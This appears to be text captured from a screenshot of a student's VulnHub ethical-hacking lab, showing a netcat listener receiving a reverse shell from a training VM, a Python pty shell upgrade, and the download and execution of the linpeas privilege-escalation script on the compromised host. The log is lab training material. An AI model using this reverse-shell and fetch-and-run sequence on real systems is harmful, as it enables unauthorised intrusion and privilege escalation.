 ┌──(noenic㉿PC-NICOLAS)-[/mnt/c/Users/nicda/OneDrive-IMT/S5/Ethical-Hacking/VulnHUB]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.228.130] from (UNKNOWN) [192.168.228.131] 52924
bash: cannot set terminal process group (1354): Inappropriate ioctl for device
bash: no job control in this shell
www-data@vtcsec:/var/www/html/secret$ python -c 'import pty; pty.spawn("/bin/bash")'
<ml/secret$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@vtcsec:/var/www/html/secret$ cd /tmp
cd /tmp
www-data@vtcsec:/tmp$ wget https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh
<https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh
--2024-11-15 11:59:44-- https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh
Resolving github.com (github.com)... 140.82.121.3
Connecting to github.com (github.com)|140.82.121.3|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://github.com/peass-ng/PEASS-ng/releases/download/20241101-6f46e855/linpeas.sh [following]
--2024-11-15 11:59:44-- https://github.com/peass-ng/PEASS-ng/releases/download/20241101-6f46e855/linpeas.sh
Reusing existing connection to github.com:443.
HTTP request sent, awaiting response... 302 Found
Location: https://objects.githubusercontent.com/github-production-release-asset-2e65be/165548191/1555d9c9-5c97-4a3a-bc04-47566b
ial=releaseassetproduction%2F20241115%2Fus-east-1%2Fs3%2Faws4_request&X-Amz-Date=20241115T165944Z&X-Amz-Expires=300&X-Amz-Signa
11c154727384d97a&X-Amz-SignedHeaders=host&response-content-disposition=attachment%3B%20filename%3Dlinpeas.sh&response-content-t
--2024-11-15 11:59:44-- https://objects.githubusercontent.com/github-production-release-asset-2e65be/165548191/1555d9c9-5c97-4a
6&X-Amz-Credential=releaseassetproduction%2F20241115%2Fus-east-1%2Fs3%2Faws4_request&X-Amz-Date=20241115T165944Z&X-Amz-Expires=
d69f4cd6a70c3bb11c154727384d97a&X-Amz-SignedHeaders=host&response-content-disposition=attachment%3B%20filename%3Dlinpeas.sh&res
Resolving objects.githubusercontent.com (objects.githubusercontent.com)... 185.199.111.133, 185.199.109.133, 185.199.108.133, ..
Connecting to objects.githubusercontent.com (objects.githubusercontent.com)|185.199.111.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 827739 (808K) [application/octet-stream]
Saving to: 'linpeas.sh'
linpeas.sh 100%[===================>] 808.34K --.-KB/s in 0.09s
2024-11-15 11:59:45 (9.19 MB/s) - 'linpeas.sh' saved [827739/827739]
www-data@vtcsec:/tmp$ bash ./linpeas.sh
bash ./linpeas.sh
Do you like PEASS?
Get the latest version : https://github.com/sponsors/carlospolop
Follow on Twitter : @hacktricks_live
Respect on HTB : SirBroccoli